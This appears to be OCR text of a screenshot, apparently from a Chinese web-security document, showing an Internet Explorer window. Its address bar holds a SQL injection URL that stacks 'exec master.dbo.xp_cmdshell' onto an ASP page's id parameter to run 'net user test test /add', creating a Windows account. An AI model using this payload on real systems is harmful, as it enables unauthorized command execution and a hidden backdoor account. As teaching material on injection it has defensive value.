 无标题文档 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) 7.0.0.1/showid.asp?id=1;exec master.dbo.xp_cmdshell 'net user test test /add' 转到 链接 »
alice 111111
完成 Internet